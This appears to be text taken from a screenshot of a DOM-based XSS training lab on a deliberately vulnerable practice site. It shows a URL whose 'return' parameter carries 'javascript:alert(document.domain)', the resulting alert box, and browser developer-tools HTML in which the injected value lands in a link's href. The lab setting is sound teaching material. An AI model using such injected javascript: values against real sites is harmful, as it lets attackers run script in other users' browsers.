 vulnerablebank.com/xss-lab/dom-xss-jquery/submitted.php?return=javascript:alert(document.domain)
vulnerablebank.com says
vulnerablebank.com
OK
Feedback Submitt
Form submitted successfully!
Back to Send a Message
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
<!DOCTYPE html>
<html>
<head> </head>
<body>
<div class="container">
<h1>Feedback Submitted</h1>
<p>Form submitted successfully!</p>
<div class="is-linkback">
<a id="back" href="javascript:alert(document.domain)">Back to Send a Message</a> == $0
</div>
<script> </script>